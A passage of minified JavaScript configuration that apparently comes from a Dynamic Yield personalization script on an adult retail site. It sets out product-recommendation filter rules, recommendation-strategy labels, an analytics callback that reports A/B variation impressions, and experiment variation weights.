top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMe